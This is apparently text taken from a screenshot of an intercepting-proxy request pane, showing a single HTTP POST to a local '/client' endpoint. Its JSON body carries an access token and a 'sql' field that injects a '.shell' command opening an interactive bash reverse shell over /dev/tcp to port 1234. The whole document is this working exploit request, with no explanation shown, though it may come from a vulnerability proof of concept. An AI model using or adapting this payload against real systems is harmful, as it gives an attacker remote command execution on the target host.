 Request
Pretty Raw Hex \n
1 POST /client HTTP/1.1
2 Host: localhost:8088
3 Connection: close
4 Content-Type: application/json
5 Content-Length: 125
6
7 {
8 "Token":"0ef18247-3816-4be7-b698-b3774e39ea61",
9 "sql":[
".shell bash -c 'bash -i >& /dev/tcp/127.0.0.1/1234 0>&1';"
]
10 }